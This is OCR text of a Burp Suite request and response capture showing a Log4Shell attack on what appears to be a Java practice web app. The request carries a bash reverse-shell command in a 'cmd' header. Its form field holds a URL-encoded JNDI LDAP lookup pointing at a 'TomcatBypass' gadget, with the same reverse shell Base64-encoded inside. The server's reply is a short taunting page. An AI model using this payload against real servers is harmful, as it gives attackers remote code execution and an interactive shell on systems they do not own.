 发送 取消 < ▼ > ▼ 目标: h 8080 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=385665658C6237C99C7931E660084F35
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 154
14 cmd: bash -i >& /dev/tcp/ /5555 0>&1
15
16 c=
%24%7Bjndi%3Aldap%3A%2F%2F %3A9999%2FTomcatBypass%2FCommand%2FBase64%2FYmFzaCAtaSA%2
52BJiAvZGV2L3RjcC8 Mi81NTU1IDA%252BJjE%253D%7D
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 68
4 Date: Tue, 14 Dec 2021 05:02:14 GMT
5 Connection: close
6
7 <html>
<body>
8 <h1>
可恶！又被你装到了！
</h1>
9 </body>
</html>
10
INSPECTOR